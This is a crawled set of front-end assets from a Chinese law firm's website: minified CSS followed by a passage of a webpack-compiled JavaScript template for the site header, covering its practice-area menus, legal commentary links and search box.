(max-width:991px){.fixed-headline .right .author{margin-right:14px}}@media (max-width:767px){.fixed-headline .right .author{margin-right:10px}}.fixed-headline .right .author strong{margin-right:15px}@media (max-width:1600px){.fixed-headline .right .author strong{margin-right:14px}}@media (max-width:1366px){.fixed-headline .right .author strong{margin-right:13px}}@media (max-width:1024px){.fixed-headline .right .author strong{margin-right:12px}}@media (max-width:991px){.fixed-headline .right .author strong{margin-right:11px}}@media (max-width:767px){.fixed-headline .right .author strong{margin-right:10px}}.fixed-headline .right .author a{-webkit-transition:color .7s cubic-bezier(.23,1,.32,1);-o-transition:color .7s cubic-bezier(.23,1,.32,1);-moz-transition:color .7s cubic-bezier(.23,1,.32,1);transition:color .7s cubic-bezier(.23,1,.32,1)}.fixed-headline .right .author a:hover{color:#0ea292}.fixed-headline .right .author a:hover span{border-bottom:1px solid #0ea292}.fixed-headline .right .author a span{border-bottom:1px solid #000;-webkit-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);-o-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);-moz-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);transition:border-bottom .7s cubic-bezier(.23,1,.32,1)}.fixed-headline .right .author .iconfont{margin-right:5px;font-size:18px}@media (max-width:1600px){.fixed-headline .right .author .iconfont{font-size:17.6px}}@media (max-width:1366px){.fixed-headline .right .author .iconfont{font-size:17.2px}}@media (max-width:1024px){.fixed-headline .right .author .iconfont{font-size:16.8px}}@media (max-width:991px){.fixed-headline .right .author .iconfont{font-size:16.4px}}@media (max-width:767px){.fixed-headline .right .author .iconfont{font-size:16px}}.fixed-headline .right .zf{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;margin-left:10px}.fixed-headline .right .zf:hover .zf-hide{opacity:1;visibility:visible;pointer-events:all}.fixed-headline .right .zf .zf-icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.fixed-headline .right .zf .zf-icon .iconfont{margin-right:10px;font-size:30px}@media (max-width:1600px){.fixed-headline .right .zf .zf-icon .iconfont{margin-right:9px}}@media (max-width:1366px){.fixed-headline .right .zf .zf-icon .iconfont{margin-right:8px}}@media (max-width:1024px){.fixed-headline .right .zf .zf-icon .iconfont{margin-right:7px}}@media (max-width:991px){.fixed-headline .right .zf .zf-icon .iconfont{margin-right:6px}}@media (max-width:767px){.fixed-headline .right .zf .zf-icon .iconfont{margin-right:5px}}@media (max-width:1600px){.fixed-headline .right .zf .zf-icon .iconfont{font-size:28px}}@media (max-width:1366px){.fixed-headline .right .zf .zf-icon .iconfont{font-size:26px}}@media (max-width:1024px){.fixed-headline .right .zf .zf-icon .iconfont{font-size:24px}}@media (max-width:991px){.fixed-headline .right .zf .zf-icon .iconfont{font-size:22px}}@media (max-width:767px){.fixed-headline .right .zf .zf-icon .iconfont{font-size:20px}}.fixed-headline .right .zf .zf-hide{position:absolute;right:0;top:100%;background-color:#f6f7f7;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;opacity:0;visibility:hidden;pointer-events:none;z-index:1;-webkit-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);-o-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);padding:3px}@media (max-width:1600px){.fixed-headline .right .zf .zf-hide{padding:2.4px}}@media (max-width:1366px){.fixed-headline .right .zf .zf-hide{padding:1.8px}}@media (max-width:1024px){.fixed-headline .right .zf .zf-hide{padding:1.2px}}@media (max-width:991px){.fixed-headline .right .zf .zf-hide{padding:.6px}}@media (max-width:767px){.fixed-headline .right .zf .zf-hide{padding:0}}.fixed-headline .right .zf .zf-hide:after{content:"";display:block;border:5px solid rgba(0,0,0,0);border-bottom-color:#f6f7f7;position:absolute;bottom:100%;right:20%}.fixed-headline .right .zf .zf-hide .social-share{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.fixed-headline .right .zf .zf-hide .social-share .wechat-qrcode{top:40px;left:-84px}.fixed-headline .right .zf .zf-hide .social-share .wechat-qrcode:before{content:"";display:block;border:5px solid rgba(0,0,0,0);border-bottom-color:#f3f3f3;position:absolute;bottom:100%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.fixed-headline .right .zf .zf-hide .social-share .wechat-qrcode .help{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.fixed-headline .progress{width:0;position:absolute;left:0;bottom:-1px;background-color:#0ea292;z-index:0;height:2px}.section1 .headline{border-bottom:1px solid #d2d8de}.section1 .headline .cont{max-width:910px;margin:0 auto;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#000;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:18px;padding-top:15px;padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media (max-width:1600px){.section1 .headline .cont{font-size:17.2px}}@media (max-width:1366px){.section1 .headline .cont{font-size:16.4px}}@media (max-width:1024px){.section1 .headline .cont{font-size:15.6px}}@media (max-width:991px){.section1 .headline .cont{font-size:14.8px}}@media (max-width:767px){.section1 .headline .cont{font-size:14px}}@media (max-width:1600px){.section1 .headline .cont{padding-top:13px}}@media (max-width:1366px){.section1 .headline .cont{padding-top:11px}}@media (max-width:1024px){.section1 .headline .cont{padding-top:9px}}@media (max-width:991px){.section1 .headline .cont{padding-top:7px}}@media (max-width:767px){.section1 .headline .cont{padding-top:5px}}@media (max-width:1600px){.section1 .headline .cont{padding-bottom:13px}}@media (max-width:1366px){.section1 .headline .cont{padding-bottom:11px}}@media (max-width:1024px){.section1 .headline .cont{padding-bottom:9px}}@media (max-width:991px){.section1 .headline .cont{padding-bottom:7px}}@media (max-width:767px){.section1 .headline .cont{padding-bottom:5px;display:block}}.section1 .headline .cont .left a{-webkit-transition:color .7s cubic-bezier(.23,1,.32,1);-o-transition:color .7s cubic-bezier(.23,1,.32,1);-moz-transition:color .7s cubic-bezier(.23,1,.32,1);transition:color .7s cubic-bezier(.23,1,.32,1)}.section1 .headline .cont .left a:hover{color:#0ea292}.section1 .headline .cont .left a:hover span{border-bottom:1px solid #0ea292}.section1 .headline .cont .left a span{border-bottom:1px solid #000;-webkit-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);-o-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);-moz-transition:border-bottom .7s cubic-bezier(.23,1,.32,1);transition:border-bottom .7s cubic-bezier(.23,1,.32,1)}.section1 .headline .cont .left .iconfont{margin-right:5px;font-size:18px}@media (max-width:1600px){.section1 .headline .cont .left .iconfont{font-size:17.6px}}@media (max-width:1366px){.section1 .headline .cont .left .iconfont{font-size:17.2px}}@media (max-width:1024px){.section1 .headline .cont .left .iconfont{font-size:16.8px}}@media (max-width:991px){.section1 .headline .cont .left .iconfont{font-size:16.4px}}@media (max-width:767px){.section1 .headline .cont .left .iconfont{font-size:16px}}.section1 .headline .cont .right{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:10px;margin-top:0;width:auto;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.section1 .headline .cont .right{margin-left:0;margin-top:5px;width:100%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:991px){.section1 .headline .cont .right{display:none}}.section1 .headline .cont .right:hover .zf-hide{opacity:1;visibility:visible;pointer-events:all}.section1 .headline .cont .right .zf-icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.section1 .headline .cont .right .zf-icon .iconfont{margin-right:10px;font-size:30px}@media (max-width:1600px){.section1 .headline .cont .right .zf-icon .iconfont{margin-right:9px}}@media (max-width:1366px){.section1 .headline .cont .right .zf-icon .iconfont{margin-right:8px}}@media (max-width:1024px){.section1 .headline .cont .right .zf-icon .iconfont{margin-right:7px}}@media (max-width:991px){.section1 .headline .cont .right .zf-icon .iconfont{margin-right:6px}}@media (max-width:767px){.section1 .headline .cont .right .zf-icon .iconfont{margin-right:5px}}@media (max-width:1600px){.section1 .headline .cont .right .zf-icon .iconfont{font-size:28px}}@media (max-width:1366px){.section1 .headline .cont .right .zf-icon .iconfont{font-size:26px}}@media (max-width:1024px){.section1 .headline .cont .right .zf-icon .iconfont{font-size:24px}}@media (max-width:991px){.section1 .headline .cont .right .zf-icon .iconfont{font-size:22px}}@media (max-width:767px){.section1 .headline .cont .right .zf-icon .iconfont{font-size:20px}}.section1 .headline .cont .right .zf-hide{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;z-index:1;-webkit-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);-o-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);transition:opacity .7s cubic-bezier(.23,1,.32,1),visibility .7s cubic-bezier(.23,1,.32,1);opacity:0;visibility:hidden;pointer-events:none;margin-right:15px;margin-left:0}@media (max-width:767px){.section1 .headline .cont .right .zf-hide{opacity:1;visibility:visible;pointer-events:all}}@media (max-width:1600px){.section1 .headline .cont .right .zf-hide{margin-right:12px}}@media (max-width:1366px){.section1 .headline .cont .right .zf-hide{margin-right:9px}}@media (max-width:1024px){.section1 .headline .cont .right .zf-hide{margin-right:6px}}@media (max-width:991px){.section1 .headline .cont .right .zf-hide{margin-right:3px}}@media (max-width:767px){.section1 .headline .cont .right .zf-hide{margin-right:0;margin-left:10px}}.section1 .headline .cont .right .zf-hide .social-share{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width:767px){.section1 .headline .cont .right .zf-hide .social-share .social-share-icon{width:28px;height:28px;line-height:28px}}.section1 .headline .cont .right .zf-hide .social-share .wechat-qrcode .help{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.section1 .article{max-width:910px;margin:0 auto;color:#000;font-size:18px;line-height:2;padding-top:70px;padding-bottom:70px}@media (max-width:1600px){.section1 .article{padding-top:62px}}@media (max-width:1366px){.section1 .article{padding-top:54px}}@media (max-width:1024px){.section1 .article{padding-top:46px}}@media (max-width:991px){.section1 .article{padding-top:38px}}@media (max-width:767px){.section1 .article{padding-top:30px}}@media (max-width:1600px){.section1 .article{padding-bottom:62px}}@media (max-width:1366px){.section1 .article{padding-bottom:54px}}@media (max-width:1024px){.section1 .article{padding-bottom:46px}}@media (max-width:991px){.section1 .article{padding-bottom:38px}}@media (max-width:767px){.section1 .article{padding-bottom:30px}}.section1 .article img{display:block;width:100%;height:auto}.section1 .article p{margin-bottom:35px}.section2{background-color:#062745}.section2 .ny-common-title{margin-bottom:100px}@media (max-width:1600px){.section2 .ny-common-title{margin-bottom:86px}}@media (max-width:1366px){.section2 .ny-common-title{margin-bottom:72px}}@media (max-width:1024px){.section2 .ny-common-title{margin-bottom:58px}}@media (max-width:991px){.section2 .ny-common-title{margin-bottom:44px}}@media (max-width:767px){.section2 .ny-common-title{margin-bottom:30px}}.section2 .lawyer-swiper .swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:20px;width:31%;margin-left:1.165%;margin-right:1.165%}@media (max-width:1600px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:19px}}@media (max-width:1366px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:18px}}@media (max-width:1024px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:17px}}@media (max-width:991px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:16px}}@media (max-width:767px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-top:15px}}@media (max-width:1024px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{width:48%}}@media (max-width:767px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{width:100%}}@media (max-width:1024px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-left:1%}}@media (max-width:767px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-left:0}}@media (max-width:1024px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-right:1%}}@media (max-width:767px){.section2 .lawyer-swiper .swiper-wrapper .swiper-slide{margin-right:0}}.section2 .lawyer-swiper .swiper-pagination{position:static;margin-top:35px}@media (max-width:1600px){.section2 .lawyer-swiper .swiper-pagination{margin-top:31px}}@media (max-width:1366px){.section2 .lawyer-swiper .swiper-pagination{margin-top:27px}}@media (max-width:1024px){.section2 .lawyer-swiper .swiper-pagination{margin-top:23px}}@media (max-width:991px){.section2 .lawyer-swiper .swiper-pagination{margin-top:19px}}@media (max-width:767px){.section2 .lawyer-swiper .swiper-pagination{margin-top:15px}}.section2 .lawyer-swiper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;opacity:1}.section2 .lawyer-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#0ea292}

/*# sourceMappingURL=08b4fcf5c232e00ac7659de08c02a440.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://www.wincon.com.cn/static/files/js/common.js
body_size: 41918
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(n,e,i){"use strict";i.d(e,"a",(function(){return a}));i(150);function a(){}},,,,,function(module,exports,__webpack_require__){module.exports=function(obj){obj||(obj={});var __t,__p="";with(obj)__p+='<header>\r\n  <div class="header">\r\n    <div class="logo">\r\n      <a href="index.html">\r\n        <img src="'+(null==(__t=__webpack_require__(31))?"":__t)+'" alt="">\r\n      </a>\r\n      <img class="logo-30" src="'+(null==(__t=__webpack_require__(83))?"":__t)+'" alt="">\r\n    </div>\r\n    \x3c!-- header中间的menu --\x3e\r\n    <div class="center-menu">\r\n      <div class="menu-show-bg"></div>\r\n      <div class="menu-item on">\r\n        <div class="menu-item-title"><a href="#"><span class="ani-line">专业领域</span></a></div>\r\n        <div class="menu-item-sub zyly">\r\n          <div class="zyly-item">\r\n            <div class="zyly-item-title"><span class="ani-y">业务领域</span></div>\r\n            <div class="zyly-item-link">\r\n              <a href="business_field.html"><span class="ani-y ani-line">银行与金融</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">外商投资</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">资产证券化及衍生品</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">竞争法/反垄断</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">公司并购</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">贸易合规</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">公司调查/反腐败</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">商事争议解决</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">刑事辩护</span></a>\r\n\r\n              <a href="business_field.html"><span class="ani-y ani-line">能源与矿产资源</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">环境法</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">医事法</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">保险法</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">知识产权(诉讼/仲裁)</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">国际贸易</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">投资基金</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">私人财富管理</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">私募股权与风险投资</span></a>\r\n\r\n              <a href="business_field.html"><span class="ani-y ani-line">项目与基础设施</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">房地产</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">破产重组</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">税务</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">通信媒体</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">海商海事</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">娱乐法</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">公司合规</span></a>\r\n              <a href="business_field.html"><span class="ani-y ani-line">劳动法</span></a>\r\n            </div>\r\n          </div>\r\n          <div class="zyly-item">\r\n            <div class="zyly-item-title"><span class="ani-y">行业领域</span></div>\r\n            <div class="zyly-item-link">\r\n              <a href="industry_field.html"><span class="ani-y ani-line">农业与食品</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">工业及制造业</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">装备制造</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">生物医药</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">国防军工</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">医疗健康</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">能源与资源</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">水电、热力</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">采矿业</span></a>\r\n\r\n              <a href="industry_field.html"><span class="ani-y ani-line">房地产与建筑</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">金融机构</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">商业服务</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">电信、传媒与互联网</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">科学研究与技术服务</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">文化娱乐</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">消费品与零售</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">教育培训</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">酒店、餐饮</span></a>\r\n\r\n              <a href="industry_field.html"><span class="ani-y ani-line">文化、体育</span></a>\r\n              <a href="industry_field.html"><span class="ani-y ani-line">政府与公共事务</span></a>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="menu-item">\r\n        <div class="menu-item-title"><a href="list_lawyer.html"><span class="ani-line">专业人员</span></a></div>\r\n      </div>\r\n      <div class="menu-item">\r\n        <div class="menu-item-title"><a href="index_law_observe.html"><span class="ani-line">法律观察</span></a></div>\r\n        <div class="menu-item-sub flgc">\r\n          <div class="cont">\r\n            <div class="left">\r\n              <div class="common-flgc-swiper">\r\n                <div class="swiper mySwiper">\r\n                  <div class="swiper-wrapper">\r\n                    <div class="swiper-slide">\r\n                      <a href="list_law_observe.html">\r\n                        <img src="'+(null==(__t=__webpack_require__(18))?"":__t)+'" alt="">\r\n                        <div class="title"><span><em class="ani-y">城市更新</em></span></div>\r\n                        <div class="link"><span class="ani-line-two">详细了解</span></div>\r\n                      </a>\r\n                    </div>\r\n                    <div class="swiper-slide">\r\n                      <a href="list_law_observe.html">\r\n                        <img src="'+(null==(__t=__webpack_require__(19))?"":__t)+'" alt="">\r\n                        <div class="title"><span><em class="ani-y">地产与建工</em></span></div>\r\n                        <div class="link"><span class="ani-line-two">文康法评</span></div>\r\n                      </a>\r\n                    </div>\r\n                    <div class="swiper-slide">\r\n                      <a href="list_law_observe.html">\r\n                        <img src="'+(null==(__t=__webpack_require__(20))?"":__t)+'" alt="">\r\n                        <div class="title"><span><em class="ani-y">城市更新</em></span></div>\r\n                        <div class="link"><span class="ani-line-two">详细了解</span></div>\r\n                      </a>\r\n                    </div>\r\n                  </div>\r\n                </div>\r\n                <div class="swiper-pagination"></div>\r\n              </div>\r\n              <div class="more-theme">\r\n                <span><em class="ani-y">更多主题</em></span>\r\n                <a href="list_law_observe.html"><em class="ani-y">文康法评</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">商业秘密保护</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">地产与建工</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">城市更新</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">仲裁实务</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">海事海商</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">文康法评</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">商业秘密保护</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">地产与建工</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">城市更新</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">仲裁实务</em></a>\r\n                <a href="list_law_observe.html"><em class="ani-y">海事海商</em></a>\r\n                <a class="more" href="index_law_observe.html"><em class="ani-y"><i class="iconfont icon-gengduo"></i></em></a>\r\n              </div>\r\n            </div>\r\n            <div class="right">\r\n              <div class="right-title"><em class="ani-y">最新文章</em></div>\r\n              <div class="right-headline">\r\n                <a href="article_article.html" target="_blank" class="ani-y">\r\n                  <span>劳动与就业</span>用人单位调整劳动者工作岗位的边界——从一起劳动争议案件谈起用人单位调整劳动者工作岗位的边界——从一起劳动争议案件谈起\r\n                </a>\r\n              </div>\r\n              <div class="common-latest-news-list">\r\n                <ul>\r\n                  <li>\r\n                    <a href="article_article.html" class="ani-y" target="_blank"><span>数据合规</span>《数据出境安全评估办法》要点解读</a>\r\n                  </li>\r\n                  <li>\r\n                    <a href="article_article.html" class="ani-y" target="_blank"><span>文康法评</span>工商登记涤除案件的解决路径</a>\r\n                  </li>\r\n                  <li>\r\n                    <a href="article_article.html" class="ani-y" target="_blank"><span>文康法评</span>破解伪承租人异议之诉的法律之道</a>\r\n                  </li>\r\n                  <li>\r\n                    <a href="article_article.html" class="ani-y" target="_blank"><span>劳动与就业</span>用人单位调整劳动者工作岗位的“边界”——从一起劳动争议...</a>\r\n                  </li>\r\n                  <li>\r\n                    <a href="article_article.html" class="ani-y" target="_blank"><span>知识产权</span>谈 “旧瓶装新酒”商标侵权指导案例的法律适用问题</a>\r\n                  </li>\r\n                </ul>\r\n              </div>\r\n              <div class="more"><a href="list_news.html" target="_blank" class="ani-y"><span class="ani-line-two">更多文章</span></a></div>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="menu-item">\r\n        <div class="menu-item-title"><a href="about_know.html"><span class="ani-line">了解文康</span></a></div>\r\n      </div>\r\n    </div>\r\n  </div>\r\n  \x3c!-- header右侧菜单icon和搜索 --\x3e\r\n  <div class="right-nav-icon">\r\n    <div class="language">\r\n      <div class="title">中文<i class="iconfont icon-arrow3"></i></div>\r\n      <div class="sub-language">\r\n        <div><a href="#">中文</a></div>\r\n        <div><a href="#">English</a></div>\r\n      </div>\r\n    </div>\r\n    <div class="menu-icon-cont common-search-container">\r\n      <form class="search-form">\r\n        <input class="search-input" type="text" name="" id="" placeholder="搜索律师、业务领域及资讯动态等..." autocomplete="off">\r\n        <button><i class="iconfont icon-search_light"></i></button>\r\n        <div class="open-search"><i class="iconfont icon-search_light"></i></div>\r\n      </form>\r\n      <div class="menu-icon" data-open="cmenu">\r\n        <div class="hamburger hamburger-11">\r\n          <div></div>\r\n        </div>\r\n        <div class="hamburger-t">\r\n          <span>menu</span><span>close</span>\r\n        </div>\r\n      </div>\r\n      \x3c!-- 搜索提示 --\x3e\r\n      <div class="common-search-hint">\r\n        <div class="close-btn"><i class="iconfont icon-guanbi"></i></div>\r\n        <div class="hint-cont">\r\n          <div class="hint-item">\r\n            <div class="item-title"><span class="ani-y">专业人员</span></div>\r\n            <div class="item-result name">\r\n              <a href="#" target="_blank"><span class="ani-y">高慧璇</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">崔智雄</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">宫佳</span></a>\r\n            </div>\r\n          </div>\r\n          <div class="hint-item">\r\n            <div class="item-title"><span class="ani-y">法律观察</span></div>\r\n            <div class="item-result">\r\n              <a href="#" target="_blank"><span class="ani-y">咬文嚼字说<em>金融</em>：信信信信——<em>金融</em>资管领域典型增信措施及...</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">从中国澳门新特首的首份施政报告看澳门特区<em>金融</em>发展的新动...</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">从银行保险机构风险处置实践探析《<em>金融</em>稳定法》相关风险处...</span></a>\r\n            </div>\r\n          </div>\r\n          <div class="hint-item">\r\n            <div class="item-title"><span class="ani-y">文康资讯</span></div>\r\n            <div class="item-result">\r\n              <a href="#" target="_blank"><span class="ani-y">咬文嚼字说<em>金融</em>：信信信信——<em>金融</em>资管领域典型增信措施及...</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">从中国澳门新特首的首份施政报告看澳门特区<em>金融</em>发展的新动...</span></a>\r\n              <a href="#" target="_blank"><span class="ani-y">从银行保险机构风险处置实践探析《<em>金融</em>稳定法》相关风险处...</span></a>\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n    </div>\r\n  </div>\r\n  \x3c!-- 隐藏menu --\x3e\r\n  \x3c!-- 中文菜单 --\x3e\r\n  \x3c!-- <div class="menu">\r\n    <div class="main-menu">\r\n      <ul>\r\n        <li><a href="list_lawyer.html"><div><em class="ani-y">专业人员</em></div></a></li>\r\n        <li class="zyly-btn"><span><div><em class="ani-y">专业领域</em></div></span><i class="iconfont icon-arrow3"></i></li>\r\n        <li class="flgc-btn"><span><div><em class="ani-y">法律观察</em></div></span><i class="iconfont icon-arrow3"></i></li>\r\n        <li><a href="list_news.html"><div><em class="ani-y">文康动态</em></div></a></li>\r\n        <li><a href="about_know.html"><div><em class="ani-y">了解文康</em></div></a></li>\r\n        <li><a href="join_us.html"><div><em class="ani-y">加入我们</em></div></a></li>\r\n      </ul>\r\n    </div>\r\n    <div class="sub-menu">\r\n      <div class="mob-back"><i class="iconfont icon-arrow-downward"></i>返回</div>\r\n      <div class="zyly">\r\n        <div class="zyly-tab">\r\n          <div><span class="ani-y ani-line">业务领域</span></div>\r\n          <div><span class="ani-y ani-line">行业领域</span></div>\r\n        </div>\r\n        <div class="zyly-sub-nav">\r\n          <div class="swiper mySwiper">\r\n            <div class="swiper-wrapper">\r\n              <div class="swiper-slide">\r\n                <div class="item">\r\n                  <a href="business_field.html"><span class="ani-y ani-line">银行与金融</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">外商投资</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">资产证券化及衍生品</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">竞争法/反垄断</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">公司并购</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">贸易合规</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">公司调查/反腐败</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">商事争议解决</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">刑事辩护</span></a>\r\n      \r\n                  <a href="business_field.html"><span class="ani-y ani-line">能源与矿产资源</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">环境法</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">医事法</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">保险法</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">知识产权(诉讼/仲裁)</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">国际贸易</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">投资基金</span></a>\r\n                  <a href="business_field.html"><span class="ani-y ani-line">私人财富管理</span></a>\r\n                  <a href="business_field.html"><span class="ani-y 